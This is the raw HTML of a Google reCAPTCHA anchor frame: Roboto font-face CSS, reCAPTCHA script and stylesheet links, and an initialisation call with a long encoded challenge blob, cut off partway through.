  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RxkwW11apHsKNPVo_PAIYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RxkwW11apHsKNPVo_PAIYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RxkwW11apHsKNPVo_PAIYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDkWTCisOCwpRcf8KsQEMUw5HCpcO0w4VNw43DqcK4WcOKOAtfwrRHP31/wrptwrTCqz/DjyPCrsK2wrnDssK5TCzDjMK/Qn9Ew63CpCYDwoUFXiN+w5jDgMOHw6LDg8KncsKVwprCmcO3e8OlTcOgPcORwqoscsO1LMKfNsOaA2/CiEzCkWbCnsOsIxfCgMKVZV/Dv8OBCsKDRcKwBMO0wpPDqCvDqMOjwokKHMKtXsOBF042ZsOow6zCpsKgw7ATwqnDqTfCvMOHICfDksKqZ1NSwojDmcKIwoIKwoTCkhfCgsOOw69OwovCrcKsFcKjw48xcHoVBUzDgMK1FcK0wprCoHjDvcKKwr/[base64]/fsKMwpwBwq/[base64]/DjQZpw4jCkwQ8TiPDssOUw4LCmcObwp44wpTDhgZ/[base64]/DuBjDmcK4w6XCnjwmFhcUDxt/[base64]/CqWtVEQAmwrB9TUAWUsK0FUJYQ3IRen92FgMtNcOqEhd5wqzDplrDhsKSw50ow5TDkDPDqFhxUMKtw7PCsmogJcK/[base64]/DnU9TVjfDjw4THMKJwpTDhMODdmPClHRHwr4ew7QYwrDCnzEIek7DkcOmwqQ4wpPDjsKEw6JnYHBvwqLDqMOFwq3DncKiw6IPTMKBw7/DocKNZsOfEcOsIDdyfsOmw6DCgCMAwpPDgXQYw6V/w6bDmxJfa8KqJMKabcOYTMOtw7c9P8OCNCfDmcO+FMKWw7M/[base64]/fETConbDiGrDn8OhZXgCS8OxAkUebRzDnXQSTgvCiFFpO8Ocwrs/FTwbbDHDr8KaARdnwqPDrlfDkcK4w6hNA2rDjcOdPl/[base64]/ChsKcO8KSw5DDoMKSIsOTOF/ChsKFwqRmwqDCocKiwqDDr8KTfcOhNCo+w5obR8KPc8OZdQw3wpggFFnDtklLJlU6w4PCiMK6wr8gwqvDlsO4ajvCqifDvcKwTcKuw6bDm1PDlMOHGsKJMMOua0pbw4snfMKwAMKPP8Kqw4TDqSHDucKXwpIUOsKqERzDvWR3wrQQcMOJGApmM8O5woReYl7CgE7Du3/CsALCpVdRwrFQw4zDhhvChSUXw7BTw5bCqhnDlcO4TkPCoFfCksKdwpDDucKPVUfDj8Kgw68Jw43DvcKBw7nDlj1sFWwBwpFuw6EoESPClB8rw4TCsMOzQRI0W8KRwp/Cr2A/wp5XdcOQwrwfaHTCknXDpsOoYMOMSEIqM8KWwoYFw5zChCBEBWYHIgNhwrbDhWs2w7wJwoAYNADCqMKIw5nChgFHQcKwPsO8wpsQG1d4wpwvHMKPdcK7XVxsEWrDgMKTwpHDisKWZcOpwrbDkWwVw6LCvsOLfMOHwqJ/w5vCnCgIwpbDrMO1FMO4QcK2wozCncOcA8OCwr0ewrvDtcKpMi4+w6rDhnpgwpoDAm5Dw6vDrTfCuRnDuMKKalnCgcO+RxhxIj48wrQfKB8mAMO8WQxnKVAmB01/J8O9D8O0E8KsL8K3wqAZM8OkAMK8X2/DjMKOBzXClR/DmcORUcODV2YQZ8O8ahLCpMO9Z8Odw7ZeY8KnSHbCtDgdWcKDw7TDnkzDmMOmKh8FQT3CsSwVw7E8YsOww4rDmzVQwrA2wr/[base64]/DocOKaH3DuQfDsAtwwrPCl8ODw5kewrbCvsKMP8K/[base64]/DqhEvYF5AGsKUelvDgSxAw6vCl8KMdsOKwppWQsKXw63CjsOKwro5w7/CuMO0w6fDm8OhRsKvX2vCmsKuw5PDpg7Dn2vCqcOow7jDmWdLwowfwqtMw6XDo8K6TSZnHVzDqcK5aDbCkMKDwoXDnT0jwqLCiEnDpMKMwo3CslHCixwwJH0mwprDqUfCgFxBVsOwwqYpAiXDphYUU8K5w6zDunBVwpDCnsO/bR/[base64]/PcOYBg7DhcO4worDhT/CtDVqclkqB8KGQMOAwrPDiCZ4TgDCk8OpN8Kybn5YVgNvw7LDjm9JEFw+w6zDkcOTw4dtwq7DlWo+ZloUw5nDjXYrwrPDrcKTw7ACwrcGFlLCkMOyTsOOw6YCJsKNw4dVMi7DvMKKd8OjRsKwZh/DjTDCmz7DhTjCosKkL8OhNsKQHwLDsDLCtlfCksOAwo7Dt8Kbw7kQS8OBw69ENQrCt3zCsF7Cp3TDhQoMc3fDk8Oqw7HDo8OXwrHCpn5San7ClBlfesKhw57CicKRwoTCvi3CjxQ5emEkDSpBclnDmk7CvcKLwr7Ck8KoLsO6wrXDpcOHWV/DiWLDpVvDv8O6ecOJwqbDjsKcw4jCv8KdHwUVwpRZwpvDnwgjwrrCuMOTw447w6VSwqHCj8KrQgrDl3nDlMOCwoQAw5UzZ8Kpw5fCs2fDqcO+w7bDvMKnSx7DhcKJw7XDtjPDtcKBflXDk1UFw4/[base64]/DsBDDn2QGRcOUPcOvw4NaD8K5w6ZwFxbDum9wwqjDrSzDmDt6SDTCmMOZHsOaEMOzw50Xw7oCe8OSD0lywrvDicOuw4PCrMKANUoCKsO+c8Kew4TDs8OOKcKHOcKRwp5gFMOuSMOTWcKKHMOWdsK/wo7CsCE1wqdRUMOqLXwCM8KcwrTDjwLDqAhiw7HCiWvCnMK+w7nCki/CsMKVw5vDhcKeXcOwKwbCi8OOCMKTDxtIWTNGfh7DjFRDw7TCpkvDiUHCpcOCOMODWkw/[base64]/[base64]/I8O2CsK1wr9BTH3Dpy1Rwq/ChC1/wp7DkiJDbsK/DsOMDWfCu8OYwqDDswTDsyIzGcOQwo3DmMKjCQzDkMK1IsOew7IDSF3DmHMVw4DDsmgRw411wphGworCn8KCworCuyMVwojDiQUIPsKUJS8pdcO/[base64]/DmTJ5M8O7wqHDhMKPw6pBw7kzU2hrdH3CsxvDvAfDnVDCisKpDsKkwr7DkyLCgXsaw6ANKMKYDH/Cs8Kvw5fClcK3DsKTBTNwwrtcwqciwqdLw4QeQ8KmNgY1Gy99aMO8PnTCosKSw6JpwqnDlC05w6MGwopQwoRqUzFkJgUfF8OCRFLChk/DrcOkcVRtw7DDnMO3w4VGwpPDjkRYVk0swrzCocKgKcKhb8KFw6l/bXnCpBfCuF93wq5sI8KGw4rCrMKiJcKmZGXDg8OMYcOpCsKDPW3CtMO/[base64]/X8KRXj7CoS7CrVTDgsOGUsKAw4VGw6jDiTE5wqdLwpXCmmA9w77DkEXDvMO8wozDrsKtDMKXXyRew5PDoSYBNcKJwpsowoZQwoZ/LRJrf8Kdw6dbEiJnwpBuw6PDmGwRT8OuPzU3IWjCjQbCvw53w6ciw5HDkMOrfMObWlV2TMOKBMOuwrkFwrhBHRrDiSchPMKfSnjCujDDvMK1woc0UMKDFcO/woVuwrxUw63DhBVaw5M6wrduEMK4F34Hw7TCvcKrGgjDs8O1w6pcwpVuwrxEalzDjXnDlXPDjwMNLgdZRcK9JMKxwrQCNT7CjMKyw67DsMKnHk3DvRLCiMOpTsOOPQDCosKfw6QMwqMQwqXDm2Ynw6vCiw/Ck8O0wqZgND98w7gEw6fDjMOTWhrDji/[base64]/CksOBFkTDpsK+wpFcw4/[base64]/CkxnDjcKaZ8OyQ8OKwo5Nw6x+Hj0gw53CgXjCqcOoMMOKw5hIw5xfSMOpwq54wqbDvnpaYRgLHUgcw4x8TMKGw7plwrPDhsORw7Yww57DvDnCjsKqwrfCkhrDqygzw7MXLXrCs11Mw7TCtV7CghHCrcOGwoPCisKaVMKZwqdNwpcxeScvQnF3w5BGw7vDtG/Dj8OvwrvDpMK6wonCicKYe1F/SzwGMhtSK1jDsMK8wq80w4V7HsK3WMO7w5fDoMOyQsOVwonCo08KFcO6B03Cn347wqXDljzChncRQ8O3w4IUw67Co01BKhzDhsO3w5ooAMOYw5TDmMOZcsOmwr0WIirCsEnDjBtsw4zCtFRKWMKmPX/DuV5Gw7t4R8KAPcKkLMKVc2w5wpo+wqVKw60Cw7plw4zDjQkCcnU/J8O/w7FnB8O5wpDDhcOeL8Kow4zDmlRPK8OXaMKKcX/Cvh16woZhw7LCoyBzRgVQw6LClnoowrh4QMOJeMOCRhZUDS05wrjCjFZCwpnCtmHCjm3Dm8KIXXzCg1UFLMOOw7V7w5YpKMOEO0ouc8OzXcKmw6Naw64wNCRFb8O3w4PChsO3ZcKzaTHDoMKTCcKQwo/DhsOLw4Eaw7LCmcOxwr5QXBwHwp/DpMOgeyvDvcONQ8ONwoN3RsOJcRBfcTDDlsK9UsKNwrjCmMOiYXfCqgbDm2rCsR1zRMOGIcOqwrrDusOfwqltwp9ZWk5gE8O/wrsDNcOuW0nCp8KUaFDDtAEGVkRlLXTCnMKvwpYHKR3Cl8OIX0HDih3CvMK4w5k/[base64]/JMKLYTLDksODFMOfI37CmMKEPwzCqFhGPhXDqA7CuGccRsKGS8KCwrjCscKiT8KUwrRow5YOVjIVwog+w4bCmcOrcsKcw5UJwrJ3HsKswqLCpcOMw6gPV8Kuw4piw5fCk3TCqMKzw6HCosKkwoJmJcKZVcKxwoLDtUrDmcKcw7JjEBhVQ3HCucK/R2EEMcKKdW3CkMOJwpDDsRgHw7HDnlzCiHPChB5tDMKNwrPCrFZdwozDiQ5HwpLCsEfCpcKTP3o/w5nCv8KUw5/Cg17DtcO4RcOgZQdUCAd1FsK7wq3Dox5vRzfCqcOYw5zDkcO9bcKbw6QDMD/ClsKBeiNGw6/Cu8OBw5otw50Aw4LCnsOcfF4EKsOqGcO2w5jCgcOXXsKLw4AhI8KUwo/DkSBRUsKSasOaPsO6LMKEHivDr8OzSVpgCkFJwqxqOx5ZesOOwo9CJFJAw4Alw7bCpgLDjUxYwoN9QDTCs8KQw7ExC8OXwqUuwrfDn1TCvDJeOXLCoMKPP8OgMFHDsF/DiD0Nw5PCgkZGOMKZwpVEdzLDvsOUwqnDicOCw4DCj8O1ScO8N8KlW8OvMcKRwqxaNMOxbhwFw6zDrk7DmMOKXcO/w5tlcMKgUsOPw4p2w4sgwr3Cr8KddSDDhQTDjC0UwqjDiVPCqMOzNsOAwqkMMcKvA3Y6wo0OI8KfOT41GU9fwpjCmcKbw43DjFUXX8KcwohNEkvDqBhNW8Oae8KywpBGw6d7w65bwqfDmsKUFcOsYMK/wpfDgGrDl2MKwozCp8KsCcOnYsO7ScOHSsOMbsK4ecOdPQN3dcOCBipFGgwxwoJYCMOaw4/DpsO5wp/CmlHCgDLDssOPFcKHZitowqIQLhgsKcKzw7ssPcOsw4jCgMOgLHcrR8KcwpnCsUo1wqvCsBrCpwAPw4BMHAIew4LDiWttL37Do29ew7XChHfCiz8twq9bDMOawprDrjXCkMKDw4w1wrPCs0BpwqVhYsOTI8KifcKDXVPDjDx9CnYaBMOeDgYUw7XDmm/CgMK8w7rCk8K1TV8Dw7VFw4d7QWQHw4PCkTTCoMKHCVTCvBXCql7DnMKzO0orN2cHwoPCs8OeGMKewp3Cv8KsLsKTfcOoWTLCtcOXGHnCgsOPNy1rw6wFbC8ywpN1w5YfLsOfwooTw7DCuMO/wrAeSWrChFc8F1HDtHnDq8KVw4DDs8OpL8O6wqzCtQtVw6JOGMKawpJMJEzCksKhBcK9wpU5w55/[base64]/ecKywpDDj8KESmHCtMOMw65owoDDjW0Aw4rDm8OnJEIeAhvClDgQeMOHfT/[base64]/CiMOwwozDmMKBC1TDt3PCvsOow4fDkcKUw5s/TmLDjBk9IhLCicKvIFnClXTCu8O/wrTDo08lSms1w7DDnCbDhVJ/bl5gw4nDo0tiWSZjIMKDasOVGQrDnsKIYMOUw7Y7QEV5wpLCj8OEPsKmFCpUKsOLw6LDjjPDuWkTwoDDt8Ouw53CosOJw47ClsKdwoM/woLCjsOAMsO/wrrCn1Mjw7QpaCnCqcKQw5TCiMK0PMOGPmPDmcKgDBDCvGHCucKbw6g+VMKWw6jDnFrDhsKCZRhuB8KVY8OxwoDDtsKgwp4NwrXDuE0nw4LDq8Kqw5dFFcO7WcKYRG/CuMOSJMKBwqc8F095QMKMw4VFwp19QsK+K8K8w7PCuwDCosKhI8OdcW3Dg8OLS8KYFsOvw6NRwqHCjsOzfU0KMsO3LS5ew71Ow4cIBBI4OsKhTUEzaMKdKn3Do2zCoMKBw4xFw4vDgsKtw7HCnMKYQlAywrsaN8KoG2HDocKLwqJoUCh/w4PClhbDrXg0DsOPwq9zwr9JXMKLTMO/wpfDsxYvUQUKTmDDu0LCu3zDm8OYw5jCn8KYH8OrIW5LwprDjRIpFsKMw57CiEt0KW7CljVfwrxYM8KzPxLDkcOADMK9YiR5alITPcO1KXPCk8O2w7EEH2EIw4PCj2Z/wpXDtMO/dT0kTx1bw4xzwovCtsOJw4/CrCrDm8OFFMOIw4XCkAXDsXTDsEdhb8O1TALDscKwPsKawo19woLCqQHDhcKrwrFuw5lywoDChD9ibcKhRFErwoVKwp0ww7/CrQIMScKHw75jwoDDmMOlw7nDiTYpJW3DmMOQwqMnw6/DjwV7R8OYIMKBw4dRw55fZwbDicOJwqbDrxJuw7PCpUgcw4XDjEcmwonDi20IwpFpFjHCsgDDp8KcwonCnsK8wppLw4XCpcKfTEfDncKtcMK1wrp+wrchw6/[base64]/fG0vLMOVw4PCo0zDtMOJwo88VMKDMTEBw6DDpnLDrBHCuETCjMKiwoNFWcK5w7rCjsKfEMKuwr9KwrXCtCrDicK7KcKQwoh3wpB+WBoJwoDCh8KFRmR/[base64]/YmkhwqdkKjfCnsOvwoDDqT3Cv1IRwqFXL8OhfcKfw67Dk0V9ccOqw4HCvA9kw7DCicOIwoQzw67CrcOEVWrCusOAGmUMw5fDisKBw7Ydw4gnw63DlVgmw5nDnl9gw6TClsOjAMK1wq4BWcK4wrh+w79rw5rDkcOfw6xsJMOtw6rCnsK0w5pLwrLCs8K/w7PDlnnCiTYMCBHDimZRHx5MIMOMUcKZw7Q7wr8jw4PDvTkvw4s0wp7DribCosOLwrjDmcKrIsK3w6BKwohhK1RJT8O6w6w8w5rDv8KTwpLCp2zCtMObCSFCYsKoLgBrAw8keTDDsSc/[base64]/Cun8wbMOaQ8OSw4jCgDsmw7DDrMOnw5dTLF7Dj2xKQDfCiRhnwq7DtmfDnUHCiCIJwrZxwoDDozxQZhQvTcO8YUsxLcKrwpgVwpZiw5ARwp5YSz7CnEVTLsOKasKzw57CscOJw7HCtko8C8ONw78pdMO0CFpmS20lwos0wpp/wrvDhMKsZcOew7vDrsKhYhVTeVzDmMKqw48jw7dlw6DChzHDmcOSwq52wrPDoj7CkcOASTkmAm7Dp8K1UzcKw47DohbCvsOzw753KkMgwrUhJMKiSsOrw5wGwp4KIMKnw5DCpcOxGsKxwqRzFzjDrlBCBsOGXBzCuFsiwp/[base64]/AxUNd8OfwrnDhMOeOHrDm0XDojZlR8KXw4vDrMObwqHCsUZrwo7CpMOTKMOKwoclbQbCnsO+MTQdw7PCtTHCpBYKwp1fWxdLFUHChXjCr8KBWxPDiMKTw4IWfcOHw73DqMOUw6DDncKPwo/DkH3Dh0DDuMO8QnLCqsOecCDDvcOZwpDCnGLDgMOTESPCtsKwfsKbwpDCvVHDiRtSw5ANMDzCh8OGEsKmQ8O/QsOmacKlwpk1ZFbCtFnDkMKHBsOJw5vDlAnCi0ojw6TCoMOjwrbCr8KtHhrCmMOmw40PGl/CocKjJnRAEXHDlMKzfQw2SsKnJsKQT8Kmw7/DrcOlUsOrccO+wrY5W3rCosO8wrnCp8O3w70pwp3CgRlLLcOZEDjCpMOEV2p7wrJIw794MsK5wrsAw5dIw4nConHDisO7ccKHwo1Lwpw7w7/CvAgFw4rDjUPCusOvw4oubQtXwo7DsmZ4woFqf8Orw5PCq0pvw7fDtMKCJsKELBDCmDTCg1d0woxywqU3JcKFWG5ZwqTCkcOdwr3DlMO+wqLDs8KQK8OoRMKdwrbCk8K5wr/DsMObBsOKwpwtwq1DVsO0wq3Ch8Ocw4XDs8KBw6PDtyNpwpHCu1cQEzTCiCPCuh8pwp7CiMOqTcOaw6bDrcKvw7YGAUfCrBzDu8KcworCoi89wr4aGsONw5rCo8Ouw6/[base64]/QMKTA8KSwpUsw4rCi8OPPABUFWzCr8O7wpjClcK1w5jDiMOCwr5fAinDv8O0ZMKQwrLDqzYWT8Kdw69mG0nCjsOkwrfDpizDk8KuExPCiwTCqmR1VsOrBh3CrsOVw7AHwofDq0g8K0A0HcO/[base64]/CsRIUwqFNM3XCocOzw4bCt8K/w6vCusO5N8KBUMOCw4XCk23CuMK0wqVsworChXtTw7rCvsKeDSIMwoDDtCLDvyfCmMKgwqfCg1NMwoJ1woXCmMObA8KxacOzXERZOQBdcsOewrhDw6xBSnc6UsOoI3goCQXDrR9TTcOvei5xW8KYN1PDglXCiFpmw5FLw4nDlsK8w6RHwrzDjQE/[base64]/[base64]/PMO6OsOuUX9WPMKocHlTGyTCl0dYw4J+BSlQC8Oqw4HDoTfDg37DjsOFLMOPecK8wrnCicKtw6rCiSkUw5EKw7MrVXoTwqfDv8KqCk4VdsOIwop/ccKWwonDqwTDncK3CcKrSsKgSsOKe8Kzw6RlwoRCw6chw6glwps1f2LDsy/CqS1Nw64iwo1bKiDCh8O2wpvCocOnDlPDpgPCkcKWwrXCty5Iw7XDmMKZFMKdWcO8wpbDgEV3wqTCiSTDt8OKwqbCs8KlL8K8OyIOw5/CmiZdwoUWwo1+O3RNQ3zDiMOOwotMTBNTw4rCjjTDuRHDpBc+KmtEKAAVwoZcw4jCqcOUwqbCrsKvecORwp0Dwqsjw7scwovDosOdwpXCuMKdCsKScAtjDGZcT8KHw5x/wrkTw51/w6bDkDQoZQFnR8K2XMKYakvCnMKGTktSwrTCksOnwoHCnWnDlknChcOwwqbCvsOKw7cWwoPDs8Ofw5fCsFtrG8KNwrTDkcKYw5l7XMO8woXCvsOZwo4hLMK5HD/Ci2gywr/CmsOFCW3Dng55w4hwfAFieWHCi8OcHncMw4txwqwmc2N7T2MPw6vDjsKowr53wrYHLVYAesK6ORhuOMKMwrrClMOjaMKvZcOSw7LChcKrYsOvHMKhwok7wp4+wrjCqsKCw4gbwp5Ow7DDlcOALcKsYcK1SivDlsK9w583TnXCv8OLEl3DjjnDtUDCjF4rdx/Chw/[base64]/DgcOOMmvCtsKywqzDnsK1J8KKFUgyNsKFw6fCvCACXGgjwrbDvsKgFcOqKVdZMcOrworDvsKLw4gGw7DDuMKXbQPCh0dkXzYtXcOww7kuw5/DhgXCt8K4DcORI8OvfAciwrZbWX9KdHMIwq0Rw7vCjcKTYcKjw5XCknvCk8KBM8Oyw40Ew5Qfw4h1L1p2OwPDvjIxesK2wqwPcxDDhcKwZ0kfwqsjasOJHMOJZiwlw400DcOew67CtsOHbQvDksOtUywyw48xAnlfR8KDwp3ClldnPsOtwqvCgcK5w7/CpRDDj8Ogw4/DqsOiTcOuwr3DmsObN8KmwpvDsMO/wpoybMOowr4xw7jCjz94wpFfw5wewq9iQFDCrywIw74RasKeNsOAfsKpw69qDMOfWcKqw4DDkMOUS8KYw5vCvTsfSwrCkl/DhB7CqMK7wpFHwrkywpQEHcKrwo5Tw5lNNm3Ci8Olwo7DuMOLwrHDrsOowpbDrWvCh8Krw6tSw4E3w7LDtW3CrjbCrQcOccOjw6tqw6/DtifDonHCuhAULQbDvkbDtHYrw6wER2rCtcO3w63DnMO8wqMpJMObMsO0DcO2ccKawrMew7AyI8OVw6lBwqvDqHseDsOuRMOAN8KKF1nCjMKOLhPCm8K2wofCoXbCj18JbcOEwrrCmxocUh5bwr/[base64]/DiE5yM8O5w5kFZGTCi1nCgsKfw73Dkg/CksKIw4RUwozDsAtJKG8ON3Z+w4cxw4vDnBnCsybDjVZ6w59sMmImEDTDvMOyHMOcw64SDyxYSQ/DhsK8YWZiXG0Oe8OJesKjAQtgcyLCqsOPU8KYPmdQeU50bytewpHDqShzK8KZwrLDqwfChw1Gw6MqwrdQNhEBwrfCvGzDiHXDkcKjw5FYw5EVcsO6w5orwrnDosKiOlbDu8OcTcK9PMKJw6/[base64]/HxXDpHFacErChcK+WkXDqcK8w7zDjjdZwr/Co8KdwrMYw5bCucOmw5jCssKbEcK0YRVMYcOEwp8mSlrCv8OlwpbCkUbDkMOkw5TDrsKnDEp1aSrCtmTCg8KDE3vClj/[base64]/MMKewp3DvAPCkcKiwqDCsMKjG8KDw6TDosKxw7fCrU5VQsKzIcK9MD8RQMORfg/DuwfDpsKCV8KWQsKMwpDCj8KYIyTCj8K0wpDClDNmw53Cq1IfS8OfSyBGw47DuyXDssOxwqfCvMK5w4AeBMO9w6LCm8KYHcOqwpsbw5/Cm8KNw5/ClsO0C19rw6NoTH7Cu3zCjXfClGLDu0DDqcOGTw4Tw5vCnXHDmX4dSRTDlcOEHcOjw6XClsKGI8KGw4nDnsKsw6YWThAdUkJve1ouwoTDscOCwr/[base64]/AyTCtcOlwpPCi3/CrsOQJUpVMsOPw7/CrVsbw4fDqMOqTsOiw7p6M8KvbU3CgMKrwqfChw3CnBB1woRWeW9Aw5HCozFDwppow5/Cm8KJw5HDncOET2AYwodCwr5+PcO8OxDCqlTDlRlKwqzDoMK8IcO1UWxLwoVzwo/Cmks/WBciNwpSw4fCisKKHcKJwqXCj8KFBFQnD2xMHnLCpj7DuMO9KkTCqMODS8KKR8K8wpofw5gqw5HCqEdNf8OPwoUaC8OFw6TCpcO6KMODZ0fCoMO/IS3CmMOCAMKJw5PDtlfDjcKXw5bDrBnClQLCnQjDjC8qw6kMw5gLEsOawqA7BQV7wqnCkA7DosOLf8KVKFzDr8Olw5XCpnhHwok2ecKiw7s6woF5EMKHB8OgwoV3MzEKE8O3w6JoFsK0w5vCvcODLMK5QcOAwoXCrzQrJi8Hw4R/DWHDlz/Dj0hVwpDDnH9UdsOVw6PDn8Oowponw7rCgkNwD8KWXcK/wo1QwqPDmsKGw73DoMK0w5jCpsKCc2vCjSd/WsKbX3ZYdMOMGMKtwqbDiMOLZRbCul7DgRvChD1uwo5uw78zfsO7wr7DtT05YVE5w7MSCHxjw5TCoRw0w4o0woN8wpl0GMOYb3M/wpPDhEnCmsOPw6rCpcOAwoZcISrCsRkxw7fDp8OEwqguwogiwrTDpWnDqW/Cm8OmfcKbwq01QjZyKcONQsK6VgxRLlVoccOiLsOBY8KOw6sDNFh7wp/CusK4ScO0GMK/wpvCtMKlwpnCi2PCjysKWsOMBcK6ZMO/EcO5N8Kuw7cDwpEMwr/DncOsZxZMU8Kkw5HCtVXDpEBmKsKWGHslNEPDp08EAknDuj/DvsO/[base64]/CiwXDnHdEw67CnMOTRTkUbsOzwpLChVMPw5w5WcOLwpPCtsKvwonCvWnCrGJJV2wUVcK8HsKnfsOiXMKkwo9Ow5h5w7ksc8Otw4BrfsKZbjZ6AMOaw48KwqvCgycdDidQw4MwwrzCgD58wqfDk8OiRhVNCcKeD3XCkwPDssKeWsOpMWzDhGzDgMK1fMK1wrtrwr/Cs8KrG0/Ct8OoUktHwphYbRDDolDDvCjDkEzCsHJJw5Inw5QLw5djw7ErwoTDq8OyRcKafcKgwrzCrcOGwqJgYsO1MAPCrsKDw43CrsK0woQRIjLCg1nDqcOyNTkKw7fDhsKRMRfDiA/DoXByw6LCncOAXhVAb0kfwrwDw5/Dtx0+w6kFfcOUwpllw4lOw7/DqhdMw4o9wo/DumRjJMKPH8OcA0LDg0ZjdMO+w6RywprCimpawrBZw6UTSMKxwpJ5wqPDscOYwpA0WhfCok/CjMKsS0LCq8KgOXnDj8Obwpo+f2oGDAZSw70jZMKOPWhSDSgCOsOOd8Ovw6ofMRrDgWorw4UIwrpkw4PCtEfCrsOiXns/MsK5FWtyO1PDp2NjN8KJw44uecOsUGjCjC0LCA/Dq8OVw6jDgcK0w6bDtWjDsMK+BV7CgcOdwqbCsMKcw6VCJ2E2w5ZCCcOOwptEw7kQccOFcxbDv8Oiw4nDgMKRw5bDoSV6wp1+BcOkwq7DpwnDgMKqI8OSw4cewp8Hw6kAwq59VA3DoVQHwpo0ScOOwp12MMKbP8O2DjoYw7zDmCnDgA7Cv2/CilHCgWnCgUV1eTXDnFbDr0sadsOdwqw2wqJLwq0uwo1sw79tZcO4KSXDmU57AsKAw64rYyZvwoB6PMKFw7pqw4bCtcOPwqlkI8OPw6UiGsKfwq3DjMKTw6/DrBZowp/DrBgnAMODAMK/XMOgw6lKwqgvw6tUZnvCjcO7I3LCocKoAxd6w7rDlS4qUC/DgsO8w6UBwrgLGw99V8OlwrHDvk3Dq8OuSsKtYcK2BcOJYlPChMOIw5bDuSAPw6bDvcKLwrzDijVRwpLCs8K7wrZgwpV/w4XDm34dKWTCr8OXAsO2wrRbw7nDrlPCql08w7Now4zCijLDniZjUcO5E1zDoMK8Iy/Dm